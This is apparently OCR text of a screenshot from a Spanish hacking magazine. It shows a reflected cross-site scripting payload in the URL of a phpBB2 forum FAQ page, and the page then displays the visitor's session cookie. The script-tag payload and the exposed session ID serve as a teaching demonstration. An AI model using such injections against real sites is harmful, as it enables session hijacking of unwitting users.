 www.hackxcrack.com :: FAQ - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos
Vínculos Hotmail gratuito Personalizar vínculos Windows Windows Media
Dirección http://www.hackxcrack.com/phpBB2/faq.php?faq[0][0]=<script>document.write(%22Cookie_by_VicThor:%20%22%2bdocument.cookie);</s
LOS CUADERNOS DE
HACK X CRACK
www.hackxcrack.com
www.hackxcrack.com
EL FORO DE PC PASO A PASO -- Los Cuadernos de HACK X CRACK
FAQ Buscar Miembros Grupos de Usuarios Registrarse
Perfil Entre para ver sus mensajes privados Login
Foros de discusión
FAQ
Cookie_by_VicThor: phpbb2mysql_data=a%3A0%3A%7B%7D; phpbb2mysql_sid=87e7a72c1f09b444a9cdf0e90f65121c
Acerca del ingreso (login) y registro
¿Por qué no puedo ingresar?
¿Por qué me tengo que registrar para todo?
¿Por qué mi sesión de usuario expira automáticamente?
¿Cómo evito aparecer en las listas de usuarios conectados?
Internet